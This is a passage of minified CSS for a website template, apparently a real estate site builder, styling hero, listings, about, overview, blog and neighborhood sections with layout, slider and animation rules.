.ip-wrap-btn{justify-content:flex-start}.ip-section-hero.horizontal-alignment-center .ip-block-content .ip-text,.ip-section-hero.horizontal-alignment-center .ip-block-content .ip-title,.ip-section-hero.horizontal-alignment-center .ip-block-content .ip-wrap-btn{text-align:center}.ip-section-hero.horizontal-alignment-center .ip-block-content .ip-wrap-btn{justify-content:center}.ip-section-hero.horizontal-alignment-right .ip-block-content .ip-text,.ip-section-hero.horizontal-alignment-right .ip-block-content .ip-title,.ip-section-hero.horizontal-alignment-right .ip-block-content .ip-wrap-btn{text-align:right}.ip-section-hero.horizontal-alignment-right .ip-block-content .ip-wrap-btn{justify-content:flex-end}@media (min-width:640px){.ip-section-hero .ip-buttons-2{display:flex;flex-wrap:wrap}}@media (min-width:768px){.ip-section-hero .ip-section-content{grid-template-rows:auto;grid-template-columns:41.6667% 8.3333% 50%}.ip-section-hero .ibc-u-heading,.ip-section-hero .ibc-u-text{text-align:var(--ibc-body-tablet-alignment)}.ip-section-hero.vertical-alignment-top .ip-section-content{align-items:start}.ip-section-hero.vertical-alignment-top .ip-block-html{padding-top:32px}.ip-section-hero.vertical-alignment-bottom .ip-block-html{padding-bottom:32px}.ip-section-hero.vertical-alignment-middle .ip-section-content{align-items:center}.ip-section-hero.vertical-alignment-bottom .ip-section-content{align-items:end}.ip-section-hero.ip-format-a .ip-section-content{grid-template-columns:50% 8.3333% 41.6667%}.ip-section-hero.ip-format-a .ip-block-form,.ip-section-hero.ip-format-a .ip-block-html,.ip-section-hero.ip-format-a .ip-block-image,.ip-section-hero.ip-format-a .ip-block-spacer,.ip-section-hero.ip-format-a .ip-block-video{grid-row:1}.ip-section-hero.ip-format-a .ip-block-form,.ip-section-hero.ip-format-a .ip-block-image,.ip-section-hero.ip-format-a .ip-block-video{grid-column:1}.ip-section-hero.ip-format-a .ip-block-html{grid-column:3}.ip-section-hero.ip-format-e .ip-section-content{grid-template-columns:auto}}@media (min-width:1024px){.ip-section-hero .ibc-u-heading,.ip-section-hero .ibc-u-text{text-align:var(--ibc-body-alignment)}}@media (min-width:1400px){.ip-section-hero .ibc-c-button{margin-bottom:0}.ip-section-hero .ibc-c-button:last-child{margin-bottom:0}}@media (min-width:1800px){.ip-section-hero.vertical-alignment-top .ip-block-html{padding-top:44px}.ip-section-hero.vertical-alignment-bottom .ip-block-html{padding-bottom:44px}}.ip-section-listings .ip-section-content{display:grid;grid-template-rows:auto;grid-template-columns:repeat(1,100%)}.ip-section-listings .ip-block-content .ibc-u-heading,.ip-section-listings .ip-block-content .ip-title{color:var(--ibc-heading-color)}.ip-section-listings .ip-block-content .ip-title{text-align:center}.ip-section-listings .ibc-u-heading,.ip-section-listings .ibc-u-text{text-align:var(--ibc-body-mobile-alignment)}.ip-section-listings .ip-block-spacer{height:32px}.ip-section-listings .clidxboost-gs-wrapper-bullets .gs-bullet:before{background-color:var(--ibc-slider-dots-color)}.ip-section-listings .clidxboost-gs-wrapper-bullets .gs-bullet-active:before{background-color:var(--ibc-slider-dots-color-active)}.ip-section-listings.horizontal-alignment-left .ip-section-wrapper,.ip-section-listings.horizontal-alignment-right .ip-section-wrapper{justify-content:center}.ip-section-listings.horizontal-alignment-left .ip-wrap-btn{text-align:left}.ip-section-listings.horizontal-alignment-center .ip-wrap-btn{text-align:center}.ip-section-listings.horizontal-alignment-right .ip-wrap-btn{text-align:right}@media (min-width:768px){.ip-section-listings .ibc-u-heading,.ip-section-listings .ibc-u-text{text-align:var(--ibc-body-tablet-alignment)}}@media (min-width:1024px){.ip-section-listings .ibc-u-heading,.ip-section-listings .ibc-u-text{text-align:var(--ibc-body-alignment)}.ip-section-listings.ms-animate .ip-title,.ip-section-listings.ms-animate .ip-title span,.ip-section-listings.ms-animate .ip-wrap-btn{opacity:0;transition-duration:1s;transition-property:opacity,transform;transform:translate(0%,20px) matrix(1,0,0,1,0,0)}.ip-section-listings.ms-animate .ip-title{transition-delay:0.6s}.ip-section-listings.ms-animate .ip-title span{transition-delay:0.3s}.ip-section-listings.ms-animate .ip-wrap-btn{transition-delay:0.9s}.ip-section-listings.ms-loaded-animate .ip-title,.ip-section-listings.ms-loaded-animate .ip-title span,.ip-section-listings.ms-loaded-animate .ip-wrap-btn,.ip-section-listings.ms-loaded-animate-temp .ip-title,.ip-section-listings.ms-loaded-animate-temp .ip-title span,.ip-section-listings.ms-loaded-animate-temp .ip-wrap-btn{opacity:1;transform:matrix(1,0,0,1,0,0)}}.ip-section-about{--ibc-floating-box-background-color:rgba(255,255,255,0.7)}.ip-section-about .ip-section-wrapper{width:100%;max-width:unset;padding-right:0;padding-left:0}.ip-section-about .ip-section-content{position:relative;display:flex;flex-wrap:wrap;align-items:flex-start}.ip-section-about .ip-wrap-image{position:relative;order:1;width:100%;height:auto}.ip-section-about .ip-wrap-image:after{display:block;padding-bottom:75%;content:""}.ip-section-about .ip-image{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center}.ip-section-about .ip-image-two{display:none}.ip-section-about .ip-slider{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%}.ip-section-about .ip-slider .gs-item-slider,.ip-section-about .ip-slider .gs-wrapper-content{height:100%}.ip-section-about .ip-slider .gs-wrapper-arrows{top:auto;right:25px;bottom:60px;left:auto;width:auto;transform:translateY(0);grid-gap:4px}.ip-section-about .ip-slider .gs-wrapper-arrows .gs-next-arrow,.ip-section-about .ip-slider .gs-wrapper-arrows .gs-prev-arrow{display:flex;align-items:center;justify-content:center;width:32px;height:32px;color:var(--ibc-slider-arrows-color);background-color:var(--ibc-slider-arrows-background-color);border-radius:50%;box-shadow:0 0 7px 1px rgba(0,0,0,0.15);opacity:1;transition:all 0.3s}.ip-section-about .ip-slider .gs-wrapper-arrows .gs-next-arrow:before,.ip-section-about .ip-slider .gs-wrapper-arrows .gs-prev-arrow:before{position:relative;width:auto;height:auto;font-family:var(--ip-font-icon);font-size:12px;content:"\e902";background:none;transition:none}.ip-section-about .ip-slider .gs-wrapper-arrows .gs-next-arrow:focus,.ip-section-about .ip-slider .gs-wrapper-arrows .gs-next-arrow:hover,.ip-section-about .ip-slider .gs-wrapper-arrows .gs-prev-arrow:focus,.ip-section-about .ip-slider .gs-wrapper-arrows .gs-prev-arrow:hover{color:var(--ibc-slider-arrows-hover-color);background-color:var(--ibc-slider-arrows-hover-background-color);opacity:1}.ip-section-about .ip-slider .gs-wrapper-arrows .gs-next-arrow:focus:before,.ip-section-about .ip-slider .gs-wrapper-arrows .gs-next-arrow:hover:before,.ip-section-about .ip-slider .gs-wrapper-arrows .gs-prev-arrow:focus:before,.ip-section-about .ip-slider .gs-wrapper-arrows .gs-prev-arrow:hover:before{background-position:-13px 0}.ip-section-about .ip-slider .gs-wrapper-arrows .gs-prev-arrow:before{transform:rotate(90deg)}.ip-section-about .ip-slider .gs-wrapper-arrows .gs-next-arrow:before{transform:rotate(-90deg)}.ip-section-about article{order:2;width:100%;padding:30px}.ip-section-about .ibc-u-heading{color:var(--ibc-heading-color)}.ip-section-about .ibc-u-text,.ip-section-about .ip-text{color:var(--ip-text-color)}.ip-section-about .ibc-u-text a,.ip-section-about .ip-text a{color:var(--ip-link-color)}.ip-section-about .ibc-u-text a:hover,.ip-section-about .ip-text a:hover{text-decoration:underline}.ip-section-about .ibc-u-heading,.ip-section-about .ibc-u-text{text-align:var(--ibc-body-mobile-alignment)}.ip-section-about .ip-wrap-btn{margin-top:15px}.ip-section-about .ip-buttons-2.ip-wrap-btn{display:flex;flex-wrap:wrap;gap:8px}.ip-section-about.ip-format-b .ip-wrap-image:after{padding-bottom:56.25%}.ip-section-about.ip-format-c .ip-wrap-image{width:50%}.ip-section-about.ip-format-c .ip-wrap-image:after{padding-bottom:133.33%}.ip-section-about.ip-format-c .ip-image-two{display:block}.ip-section-about.horizontal-alignment-left .ip-text,.ip-section-about.horizontal-alignment-left .ip-title,.ip-section-about.horizontal-alignment-left .ip-wrap-btn{text-align:left}.ip-section-about.horizontal-alignment-left .ip-wrap-btn{justify-content:flex-start}.ip-section-about.horizontal-alignment-center .ip-text,.ip-section-about.horizontal-alignment-center .ip-title,.ip-section-about.horizontal-alignment-center .ip-wrap-btn{text-align:center}.ip-section-about.horizontal-alignment-center .ip-wrap-btn{justify-content:center}.ip-section-about.horizontal-alignment-right .ip-text,.ip-section-about.horizontal-alignment-right .ip-title,.ip-section-about.horizontal-alignment-right .ip-wrap-btn{text-align:right}.ip-section-about.horizontal-alignment-right .ip-wrap-btn{justify-content:flex-end}.ip-section-about.vertical-alignment-top .ip-section-content{align-items:flex-start}.ip-section-about.vertical-alignment-middle .ip-section-content{align-items:center}.ip-section-about.vertical-alignment-stretch .ip-section-content{align-items:stretch}.ip-section-about.background-width-inset{padding-right:5%;padding-left:5%}.ip-section-about.background-width-inset .ip-section-background{right:5%;left:5%}@media (min-width:640px){.ip-section-about .ip-slider .gs-wrapper-arrows .gs-next-arrow,.ip-section-about .ip-slider .gs-wrapper-arrows .gs-prev-arrow{width:50px;height:50px}.ip-section-about .ip-slider .gs-wrapper-arrows .gs-next-arrow:before,.ip-section-about .ip-slider .gs-wrapper-arrows .gs-prev-arrow:before{font-size:20px}}@media (min-width:768px){.ip-section-about .ibc-u-heading,.ip-section-about .ibc-u-text{text-align:var(--ibc-body-tablet-alignment)}.ip-section-about.content-width-medium .ip-section-content,.ip-section-about.content-width-narrow .ip-section-content{width:100%}}@media (min-width:1024px){.ip-section-about .ip-section-content{align-items:stretch}.ip-section-about .ip-wrap-image,.ip-section-about article{width:50%}.ip-section-about article{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:50px 30px}.ip-section-about .ip-description,.ip-section-about .ip-wrap-btn,.ip-section-about header{width:100%;max-width:490px;margin-right:auto;margin-left:auto}.ip-section-about .ibc-u-heading,.ip-section-about .ibc-u-text{text-align:var(--ibc-body-alignment)}.ip-section-about.ip-format-a .ip-section-content{flex-direction:row-reverse}.ip-section-about.ip-format-b .ip-section-content{align-items:center}.ip-section-about.ip-format-b article{position:absolute;top:auto;right:3%;z-index:2;max-width:700px}.ip-section-about.ip-format-b article:before{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;content:"";background-color:var(--ibc-floating-box-background-color)}.ip-section-about.ip-format-b article *{position:relative;z-index:2}.ip-section-about.ip-format-b .ibc-u-heading,.ip-section-about.ip-format-b .ibc-u-text,.ip-section-about.ip-format-b .ip-text,.ip-section-about.ip-format-b .ip-title{color:var(--ip-text-color-secondary)}.ip-section-about.ip-format-b .ip-wrap-image{width:100%}.ip-section-about.ip-format-c article{order:1;width:33.33%;padding:50px;text-align:center}.ip-section-about.ip-format-c .ip-wrap-btn{text-align:center}.ip-section-about.ip-format-c .ip-wrap-image{order:0;width:33.33%;overflow:hidden}.ip-section-about.ip-format-c .ip-image-two{order:2}.ip-section-about.ip-subformat-a article{width:40%}.ip-section-about.ip-subformat-a .ip-wrap-image{width:60%}.ip-section-about.content-width-medium .ip-description,.ip-section-about.content-width-medium .ip-wrap-btn,.ip-section-about.content-width-medium header{max-width:90%}.ip-section-about.content-width-wide .ip-description,.ip-section-about.content-width-wide .ip-wrap-btn,.ip-section-about.content-width-wide header{max-width:100%}.ip-section-about.ms-animate .ip-text,.ip-section-about.ms-animate .ip-title,.ip-section-about.ms-animate .ip-wrap-btn{opacity:0;transition-duration:1s;transition-property:opacity,transform;transform:translate(0%,20px) matrix(1,0,0,1,0,0)}.ip-section-about.ms-animate .ip-title{transition-delay:0.3s}.ip-section-about.ms-animate .ip-text{transition-delay:0.6s}.ip-section-about.ms-animate .ip-wrap-btn{transition-delay:0.9s}.ip-section-about.ms-loaded-animate .ip-text,.ip-section-about.ms-loaded-animate .ip-title,.ip-section-about.ms-loaded-animate .ip-wrap-btn,.ip-section-about.ms-loaded-animate-temp .ip-text,.ip-section-about.ms-loaded-animate-temp .ip-title,.ip-section-about.ms-loaded-animate-temp .ip-wrap-btn{opacity:1;transform:matrix(1,0,0,1,0,0)}}.ip-section-text .ip-section-content{display:grid;grid-template-rows:auto}.ip-section-text .ip-block-content .ip-text,.ip-section-text .ip-block-content .ip-title{text-align:center}.ip-section-text .ip-block-content .ibc-u-heading{color:var(--ibc-heading-color)}.ip-section-text .ip-block-content .ibc-u-text,.ip-section-text .ip-block-content .ip-text{color:var(--ip-text-color)}.ip-section-text .ip-block-spacer{height:32px}.ip-section-text .ibc-u-heading,.ip-section-text .ibc-u-text{text-align:var(--ibc-body-mobile-alignment)}.ip-section-text.horizontal-alignment-left .ip-block-content .ip-text,.ip-section-text.horizontal-alignment-left .ip-block-content .ip-title,.ip-section-text.horizontal-alignment-left .ip-wrap-btn{text-align:left}.ip-section-text.horizontal-alignment-left .ip-section-wrapper{justify-content:center}.ip-section-text.horizontal-alignment-center .ip-block-content .ip-text,.ip-section-text.horizontal-alignment-center .ip-block-content .ip-title,.ip-section-text.horizontal-alignment-center .ip-wrap-btn{text-align:center}.ip-section-text.horizontal-alignment-right .ip-block-content .ip-text,.ip-section-text.horizontal-alignment-right .ip-block-content .ip-title,.ip-section-text.horizontal-alignment-right .ip-wrap-btn{text-align:right}.ip-section-text.horizontal-alignment-right .ip-section-wrapper{justify-content:center}@media (min-width:768px){.ip-section-text .ibc-u-heading,.ip-section-text .ibc-u-text{text-align:var(--ibc-body-tablet-alignment)}}@media (min-width:1024px){.ip-section-text .ibc-u-heading,.ip-section-text .ibc-u-text{text-align:var(--ibc-body-alignment)}}.ip-section-overview{--ibc-slider-arrows-color:#000;--ibc-slider-arrows-background-color:#fff;--ibc-slider-arrows-hover-color:#fff;--ibc-slider-arrows-hover-background-color:#000}.ip-section-overview .ip-block-content>:first-child{margin-top:0}.ip-section-overview .ip-block-content>:last-child{margin-bottom:0}.ip-section-overview .ip-block-content .ip-title{color:var(--ibc-heading-color);text-align:var(--ip-title-alignment,center)}.ip-section-overview .ip-block-content .ip-text{color:var(--ip-text-color);text-align:var(--ip-title-alignment,center)}.ip-section-overview .ip-block-spacer{height:32px}.ip-section-overview .ibc-u-heading,.ip-section-overview .ibc-u-text{text-align:var(--ibc-body-mobile-alignment)}.ip-section-overview .ip-slider{position:relative}.ip-section-overview .ip-slider:not(.gs-builded){display:grid;grid-gap:30px}.ip-section-overview .ip-slider.gs-builded{display:flex;flex-direction:column}.ip-section-overview .ip-slider .gs-wrapper-arrows{top:25.3125%}.ip-section-overview .ip-slider .gs-wrapper-arrows .gs-next-arrow,.ip-section-overview .ip-slider .gs-wrapper-arrows .gs-prev-arrow{width:40px;height:40px;color:var(--ibc-slider-arrows-color);background-color:var(--ibc-slider-arrows-background-color);border-radius:50%;box-shadow:0 0 7px 1px rgba(0,0,0,0.15);opacity:1;transition:all 0.3s}.ip-section-overview .ip-slider .gs-wrapper-arrows .gs-next-arrow:before,.ip-section-overview .ip-slider .gs-wrapper-arrows .gs-prev-arrow:before{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;font-family:var(--ip-font-icon);font-size:16px;content:"\e902";background:none;transition:none}.ip-section-overview .ip-slider .gs-wrapper-arrows .gs-next-arrow:focus,.ip-section-overview .ip-slider .gs-wrapper-arrows .gs-next-arrow:hover,.ip-section-overview .ip-slider .gs-wrapper-arrows .gs-prev-arrow:focus,.ip-section-overview .ip-slider .gs-wrapper-arrows .gs-prev-arrow:hover{color:var(--ibc-slider-arrows-hover-color);background-color:var(--ibc-slider-arrows-hover-background-color);opacity:1}.ip-section-overview .ip-slider .gs-wrapper-arrows .gs-next-arrow:focus:before,.ip-section-overview .ip-slider .gs-wrapper-arrows .gs-next-arrow:hover:before,.ip-section-overview .ip-slider .gs-wrapper-arrows .gs-prev-arrow:focus:before,.ip-section-overview .ip-slider .gs-wrapper-arrows .gs-prev-arrow:hover:before{background-position:-13px 0}.ip-section-overview .ip-slider .gs-wrapper-arrows .gs-prev-arrow{margin-left:10px}.ip-section-overview .ip-slider .gs-wrapper-arrows .gs-prev-arrow:before{transform:rotate(90deg)}.ip-section-overview .ip-slider .gs-wrapper-arrows .gs-next-arrow{margin-right:10px}.ip-section-overview .ip-slider .gs-wrapper-arrows .gs-next-arrow:before{transform:rotate(-90deg)}.ip-section-overview .ip-item{position:relative;width:100%;text-align:var(--ip-card-content-alignment,left)}.ip-section-overview .ip-item-text,.ip-section-overview .ip-item-title,.ip-section-overview .ip-item-title a{overflow:hidden;color:var(--ip-card-text-color);overflow-wrap:break-word}.ip-section-overview .ip-item-title{margin-bottom:8px;font-size:21px}.ip-section-overview .ip-item-text{margin-bottom:var(--ibc-body-mobile-margin-bottom)}.ip-section-overview .ip-item-link{font-size:16px;color:var(--ip-text-color-primary)}.ip-section-overview .ip-wrap-image{position:relative;display:block;width:100%;margin-bottom:15px;overflow:hidden;line-height:0}.ip-section-overview .ip-wrap-image:not(.ip-aspect-ratio)>*,.ip-section-overview .ip-wrap-image:not(.ip-aspect-ratio)>picture *{max-width:100%}.ip-section-overview .ip-image{z-index:0}.ip-section-overview .ip-item .ip-btn{width:auto;min-width:auto;height:45px}.ip-section-overview.horizontal-alignment-left .ip-block-content .ip-text,.ip-section-overview.horizontal-alignment-left .ip-block-content .ip-title,.ip-section-overview.horizontal-alignment-left .ip-wrap-btn{text-align:left}.ip-section-overview.horizontal-alignment-center .ip-block-content .ip-text,.ip-section-overview.horizontal-alignment-center .ip-block-content .ip-title,.ip-section-overview.horizontal-alignment-center .ip-wrap-btn{text-align:center}.ip-section-overview.horizontal-alignment-right .ip-block-content .ip-text,.ip-section-overview.horizontal-alignment-right .ip-block-content .ip-title,.ip-section-overview.horizontal-alignment-right .ip-wrap-btn{text-align:right}.ip-section-overview.space-between-items-small .ip-slider:not(.gs-builded){grid-gap:20px}.ip-section-overview.space-between-items-medium .ip-slider:not(.gs-builded){grid-gap:60px}.ip-section-overview.space-between-items-large .ip-slider:not(.gs-builded){grid-gap:100px}.ip-section-overview.ip-format-a .ip-item{padding:30px;background:var(--ip-card-background-color,#fff);border-radius:4px;box-shadow:0 0 4px rgba(167,166,171,0.6)}.ip-section-overview.ip-format-a .ip-wrap-image{margin-bottom:25px}@media (min-width:640px){.ip-section-overview .ip-slider,.ip-section-overview.ip-columns-2 .ip-slider{grid-template-columns:repeat(2,1fr)}.ip-section-overview .ip-slider{justify-content:var(--ip-card-alignment,flex-start)}.ip-section-overview .ip-slider .gs-wrapper-arrows .gs-next-arrow,.ip-section-overview .ip-slider .gs-wrapper-arrows .gs-prev-arrow{width:50px;height:50px}.ip-section-overview .ip-slider .gs-wrapper-arrows .gs-next-arrow:before,.ip-section-overview .ip-slider .gs-wrapper-arrows .gs-prev-arrow:before{font-size:20px}.ip-section-overview.space-between-items-small .ip-slider.gs-builded{margin-right:-10px;margin-left:-10px}.ip-section-overview.space-between-items-small.ip-format-a .ip-slider.gs-builded .gs-item-slider,.ip-section-overview.space-between-items-small:not(.ip-format-a) .ip-slider.gs-builded .ip-item{padding-right:10px;padding-left:10px}.ip-section-overview.space-between-items-medium .ip-slider.gs-builded{margin-right:-30px;margin-left:-30px}.ip-section-overview.space-between-items-medium.ip-format-a .ip-slider.gs-builded .gs-item-slider,.ip-section-overview.space-between-items-medium:not(.ip-format-a) .ip-slider.gs-builded .ip-item{padding-right:30px;padding-left:30px}.ip-section-overview.space-between-items-large .ip-slider.gs-builded{margin-right:-50px;margin-left:-50px}.ip-section-overview.space-between-items-large.ip-format-a .ip-slider.gs-builded .gs-item-slider,.ip-section-overview.space-between-items-large:not(.ip-format-a) .ip-slider.gs-builded .ip-item{padding-right:50px;padding-left:50px}}@media (min-width:768px){.ip-section-overview .ibc-u-heading,.ip-section-overview .ibc-u-text{text-align:var(--ibc-body-tablet-alignment)}.ip-section-overview .ip-item-text{margin-bottom:var(--ibc-body-tablet-margin-bottom)}}@media (min-width:992px){.ip-section-overview .ip-section-content{display:grid;grid-template-rows:auto;grid-template-columns:minmax(0,1fr)}.ip-section-overview .ip-item-text{margin-bottom:var(--ibc-body-margin-bottom)}}@media (min-width:1024px){.ip-section-overview .ibc-u-heading,.ip-section-overview .ibc-u-text{text-align:var(--ibc-body-alignment)}.ip-section-overview .ip-slider,.ip-section-overview.ip-columns-3 .ip-slider{grid-template-columns:repeat(3,1fr)}}@media (min-width:1400px){.ip-section-overview .ip-slider,.ip-section-overview.ip-columns-4 .ip-slider{grid-template-columns:repeat(4,1fr)}.ip-section-overview.ip-columns-5 .ip-slider{grid-template-columns:repeat(5,1fr)}}.ip-section-blog .ip-section-content{display:grid;grid-template-rows:auto;grid-template-columns:minmax(0,1fr)}.ip-section-blog .ip-block-content .ibc-u-heading,.ip-section-blog .ip-block-content .ip-title{color:var(--ibc-heading-color)}.ip-section-blog .ip-block-content .ip-title{text-align:center}.ip-section-blog .ibc-u-heading,.ip-section-blog .ibc-u-text{text-align:var(--ibc-body-mobile-alignment)}.ip-section-blog .ip-slider{position:relative}.ip-section-blog .ip-slider.gs-builded .ip-item{width:100%;margin:0}.ip-section-blog .ip-slider .gs-wrapper-items{align-items:flex-start}.ip-section-blog .ip-slider .gs-wrapper-arrows{top:25.3125%}.ip-section-blog .ip-slider .gs-wrapper-arrows .gs-next-arrow,.ip-section-blog .ip-slider .gs-wrapper-arrows .gs-prev-arrow{width:40px;height:40px;color:var(--ibc-slider-arrows-color);background-color:var(--ibc-slider-arrows-background-color);border-radius:50%;box-shadow:0 0 7px 1px rgba(0,0,0,0.15);opacity:1;transition:all 0.3s}.ip-section-blog .ip-slider .gs-wrapper-arrows .gs-next-arrow:before,.ip-section-blog .ip-slider .gs-wrapper-arrows .gs-prev-arrow:before{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;font-family:var(--ip-font-icon);font-size:16px;content:"\e902";background:none;transition:none}.ip-section-blog .ip-slider .gs-wrapper-arrows .gs-next-arrow:focus,.ip-section-blog .ip-slider .gs-wrapper-arrows .gs-next-arrow:hover,.ip-section-blog .ip-slider .gs-wrapper-arrows .gs-prev-arrow:focus,.ip-section-blog .ip-slider .gs-wrapper-arrows .gs-prev-arrow:hover{color:var(--ibc-slider-arrows-hover-color);background-color:var(--ibc-slider-arrows-hover-background-color);opacity:1}.ip-section-blog .ip-slider .gs-wrapper-arrows .gs-next-arrow:focus:before,.ip-section-blog .ip-slider .gs-wrapper-arrows .gs-next-arrow:hover:before,.ip-section-blog .ip-slider .gs-wrapper-arrows .gs-prev-arrow:focus:before,.ip-section-blog .ip-slider .gs-wrapper-arrows .gs-prev-arrow:hover:before{background-position:-13px 0}.ip-section-blog .ip-slider .gs-wrapper-arrows .gs-prev-arrow{margin-left:10px}.ip-section-blog .ip-slider .gs-wrapper-arrows .gs-prev-arrow:before{transform:rotate(90deg)}.ip-section-blog .ip-slider .gs-wrapper-arrows .gs-next-arrow{margin-right:10px}.ip-section-blog .ip-slider .gs-wrapper-arrows .gs-next-arrow:before{transform:rotate(-90deg)}.ip-section-blog .ip-item{position:relative;width:100%;margin-bottom:30px}.ip-section-blog .ip-item-date{font-size:15px;color:var(--ip-text-color-primary)}.ip-section-blog .ip-item-text,.ip-section-blog .ip-item-title,.ip-section-blog .ip-item-title a{overflow:hidden;color:var(--ip-text-color-primary);overflow-wrap:break-word}.ip-section-blog .ip-item-title{margin-bottom:8px;font-size:21px}.ip-section-blog .ip-item-link{font-size:15px;color:var(--ip-text-color-primary)}.ip-section-blog .ip-wrap-image{position:relative;display:block;width:100%;margin-bottom:15px;overflow:hidden;line-height:0}.ip-section-blog .ip-wrap-image:after{display:block;padding-bottom:56.25%;content:""}.ip-section-blog .ip-img{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;object-fit:cover}.ip-section-blog .ip-block-spacer{height:32px}.ip-section-blog.horizontal-alignment-left .ip-section-wrapper,.ip-section-blog.horizontal-alignment-right .ip-section-wrapper{justify-content:center}.ip-section-blog.horizontal-alignment-left .ip-wrap-btn{text-align:left}.ip-section-blog.horizontal-alignment-center .ip-wrap-btn{text-align:center}.ip-section-blog.horizontal-alignment-right .ip-wrap-btn{text-align:right}@media (min-width:640px){.ip-section-blog .ip-slider{margin-right:-15px;margin-left:-15px}.ip-section-blog .ip-slider:not(.gs-builded){display:flex;flex-wrap:wrap}.ip-section-blog .ip-slider.gs-builded .ip-item{padding-right:15px;padding-left:15px}.ip-section-blog .ip-slider .gs-wrapper-arrows .gs-next-arrow,.ip-section-blog .ip-slider .gs-wrapper-arrows .gs-prev-arrow{width:50px;height:50px}.ip-section-blog .ip-slider .gs-wrapper-arrows .gs-next-arrow:before,.ip-section-blog .ip-slider .gs-wrapper-arrows .gs-prev-arrow:before{font-size:20px}.ip-section-blog .ip-item{width:calc(50% - 30px);margin-right:15px;margin-left:15px}.ip-section-blog.ip-format-b .ip-item:first-child,.ip-section-blog.ip-format-c .ip-item:first-child{width:100%}.ip-section-blog.ip-columns-1 .ip-item{display:flex;width:100%}.ip-section-blog.ip-columns-1 .ip-item-content{width:100%;padding-left:30px}.ip-section-blog.ip-columns-1 .ip-wrap-image{width:30%;margin-bottom:0}.ip-section-blog.ip-columns-2 .ip-item{width:calc(50% - 30px);margin-right:15px;margin-left:15px}.ip-section-blog.ip-format-c.ip-columns-2 .ip-item:not(:first-child){width:calc(50% - 30px)}}@media (min-width:768px){.ip-section-blog .ibc-u-heading,.ip-section-blog .ibc-u-text{text-align:var(--ibc-body-tablet-alignment)}}@media (min-width:1024px){.ip-section-blog .ibc-u-heading,.ip-section-blog .ibc-u-text{text-align:var(--ibc-body-alignment)}.ip-section-blog .ip-item{width:calc(33.33% - 30px)}.ip-section-blog.ip-format-b .ip-item:first-child,.ip-section-blog.ip-format-c .ip-item:first-child{display:flex}.ip-section-blog.ip-format-b .ip-item:first-child .ip-wrap-image,.ip-section-blog.ip-format-c .ip-item:first-child .ip-wrap-image{margin-bottom:0}.ip-section-blog.ip-format-b .ip-item:first-child{position:relative}.ip-section-blog.ip-format-b .ip-item:first-child .ip-wrap-image{width:calc((100% - 264px) / 12 * 9 + 192px)}.ip-section-blog.ip-format-b .ip-item:first-child .ip-item-content{position:absolute;top:50%;right:0;width:calc((100% - 264px) / 12 * 4 + 72px);overflow:hidden;background-color:var(--ibc-item-featured-background-color);transform:translateY(-50%)}.ip-section-blog.ip-format-b .ip-item:first-child .ip-item-content .ip-item-date{color:var(--ibc-item-featured-color)}.ip-section-blog.ip-format-b .ip-item:first-child .ip-item-content .ip-item-text,.ip-section-blog.ip-format-b .ip-item:first-child .ip-item-content .ip-item-title,.ip-section-blog.ip-format-b .ip-item:first-child .ip-item-content .ip-item-title a{color:var(--ibc-item-featured-color)}.ip-section-blog.ip-format-b .ip-item:first-child .ip-item-content .ip-item-link{color:var(--ibc-item-featured-color)}.ip-section-blog.ip-format-b .ip-item:first-child .ip-item-content:before{display:block;padding-bottom:100%;content:""}.ip-section-blog.ip-format-b .ip-item:first-child .ip-item-overlay{position:absolute;top:0;display:flex;flex-direction:column;justify-content:center;width:100%;height:100%;padding:48px}.ip-section-blog.ip-format-c .ip-item{width:calc(33.33% - 30px)}.ip-section-blog.ip-format-c .ip-item:first-child{align-items:stretch}.ip-section-blog.ip-format-c .ip-item:first-child .ip-wrap-image{width:49%;height:auto}.ip-section-blog.ip-format-c .ip-item:first-child .ip-wrap-image:after{content:none}.ip-section-blog.ip-format-c .ip-item:first-child .ip-img{position:relative}.ip-section-blog.ip-format-c .ip-item:first-child .ip-item-content{width:51%;max-width:none;padding:55px 50px 65px 8%;margin-left:0;background-color:var(--ibc-item-featured-background-color)}.ip-section-blog.ip-format-c .ip-item:first-child .ip-item-content .ip-item-date{color:var(--ibc-item-featured-color)}.ip-section-blog.ip-format-c .ip-item:first-child .ip-item-content .ip-item-text,.ip-section-blog.ip-format-c .ip-item:first-child .ip-item-content .ip-item-title,.ip-section-blog.ip-format-c .ip-item:first-child .ip-item-content .ip-item-title a{color:var(--ibc-item-featured-color)}.ip-section-blog.ip-format-c .ip-item:first-child .ip-item-content .ip-item-link{color:var(--ibc-item-featured-color)}.ip-section-blog.ip-columns-3 .ip-item{width:calc(33.33% - 30px)}.ip-section-blog.ip-format-b.ip-columns-2 .ip-item:not(:first-child){width:calc(50% - 30px)}}@media (min-width:1400px){.ip-section-blog .ip-item{width:calc(25% - 30px)}.ip-section-blog.ip-format-b .ip-item:first-child .ip-item-title,.ip-section-blog.ip-format-c .ip-item:first-child .ip-item-title{font-size:30px}.ip-section-blog.ip-format-c .ip-item{display:flex;align-items:flex-start}.ip-section-blog.ip-format-c .ip-item:first-child .ip-item-content{padding:10% 5% 10% 10%}.ip-section-blog.ip-format-c .ip-wrap-image{width:28%;margin-bottom:0}.ip-section-blog.ip-format-c .ip-wrap-image:after{padding-bottom:100%}.ip-section-blog.ip-format-c .ip-item-content{width:67%;max-width:350px;margin-left:5%}.ip-section-blog.ip-columns-4 .ip-item{width:calc(25% - 30px)}}.ip-section-neighborhoods .ip-section-wrapper{width:100%;max-width:none;padding:40px 0!important}.ip-section-neighborhoods .ip-section-content{display:grid;grid-template-rows:auto}.ip-section-neighborhoods .ip-block-content .ibc-u-heading,.ip-section-neighborhoods .ip-block-content .ip-title{color:var(--ibc-heading-color)}.ip-section-neighborhoods .ip-block-content .ip-title{text-align:center}.ip-section-neighborhoods .ibc-u-heading,.ip-section-neighborhoods .ibc-u-text{text-align:var(--ibc-body-mobile-alignment)}.ip-section-neighborhoods .ip-block-spacer{height:32px}.ip-section-neighborhoods .ip-slider{position:relative;display:grid;grid-gap:4px}.ip-section-neighborhoods .ip-slider.gs-builded .ip-item{width:100%;margin:0}.ip-section-neighborhoods .ip-slider .gs-wrapper-arrows .gs-next-arrow,.ip-section-neighborhoods .ip-slider .gs-wrapper-arrows 